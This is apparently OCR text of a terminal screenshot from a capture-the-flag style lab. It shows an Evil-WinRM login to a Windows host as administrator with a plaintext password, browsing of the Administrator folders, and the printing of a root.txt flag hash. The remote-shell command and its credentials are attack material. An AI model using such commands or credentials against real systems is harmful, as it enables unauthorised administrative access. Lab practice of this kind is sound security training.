 ┌──(kali㉿kali)-[~/archetype]
└─$ evil-winrm -u administrator -p 'MEGACORP_4dm1n!!' -i 10.129.107.8
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/27/2021 2:30 AM 3D Objects
d-r--- 7/27/2021 2:30 AM Contacts
d-r--- 7/27/2021 2:30 AM Desktop
d-r--- 7/27/2021 2:30 AM Documents
d-r--- 7/27/2021 2:30 AM Downloads
d-r--- 7/27/2021 2:30 AM Favorites
d-r--- 7/27/2021 2:30 AM Links
d-r--- 7/27/2021 2:30 AM Music
d-r--- 7/27/2021 2:30 AM Pictures
d-r--- 7/27/2021 2:30 AM Saved Games
d-r--- 7/27/2021 2:30 AM Searches
d-r--- 7/27/2021 2:30 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:36 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
b91ccec3305e98240082d4474b848528
*Evil-WinRM* PS C:\Users\Administrator\Desktop>